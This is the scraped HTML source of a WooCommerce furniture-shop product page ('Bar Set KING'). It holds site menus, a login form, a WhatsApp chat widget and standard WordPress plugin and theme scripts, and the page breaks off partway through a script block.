	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7949 item-level-1" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959 item-level-2" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://chalenegallery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://chalenegallery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://chalenegallery.com/product/king/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7893d30b7a" /><input type="hidden" name="_wp_http_referer" value="/product/king/" />											<input type="hidden" name="redirect" value="https://chalenegallery.com/product/king/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://chalenegallery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://chalenegallery.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://chalenegallery.com"}},{"@type":"ListItem","position":2,"item":{"name":"Outdoor Furniture","@id":"https://chalenegallery.com/product-category/outdoor-furniture/"}},{"@type":"ListItem","position":3,"item":{"name":"Bar Set","@id":"https://chalenegallery.com/product-category/outdoor-furniture/bar-set/"}},{"@type":"ListItem","position":4,"item":{"name":"Bar Set KING","@id":"https://chalenegallery.com/product/king/"}}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96178820002","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":2,"message_badge":true,"message_send":"","message_hash":"b8b444a2"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hey!<br>Can We Help You?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chalenegallery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/chalenegallery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://chalenegallery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.5" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_765fdb071762a0be7f8e2f4d1db4133d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://chalenegallery.com/cart/","ajaxurl":"https://chalenegallery.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://chalenegallery.com/","shop_url":"https://chalenegallery.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"6f4ac1f16a","wishlist_fragments_nonce":"0b5fc26b16","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_25e9efbae87b69ec46c0369ee9c7416a","wishlist_fragment_name":"woodmart_wishlist_fragments_25e9efbae87b69ec46c0369ee9c7416a","frequently_bought":"e19bcf0f86","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://chalenegallery.com/my-account/","vimeo_library_url":"https://chalenegallery.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"af847d540f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
